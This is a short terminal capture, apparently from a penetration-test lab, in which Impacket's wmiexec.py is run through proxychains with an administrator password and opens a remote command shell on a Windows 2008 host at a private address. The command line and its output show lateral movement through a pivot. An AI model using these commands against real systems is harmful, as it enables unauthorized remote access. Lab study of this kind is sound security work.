 root@kali:~# proxychains python3 wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.20'
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:445-<><>-OK
[*] SMBv2.0 dialect used
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:135-<><>-OK
[+] Target system is 192.168.93.20 and isFDQN is False
[+] StringBinding: \\\\WIN2008[\\PIPE\\atsvc]
[+] StringBinding: win2008[49154]
[+] StringBinding: 192.168.93.20[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.20[49154]
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:49154-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ifconfig -all
'ifconfig' is not recognized as an internal or external command,
operable program or batch file.

C:\>ipconfig -all

Windows IP Configuration

   Host Name . . . . . . . . . . . . : win2008
   Primary Dns Suffix  . . . . . . . : test.org
tool
wmiexec.py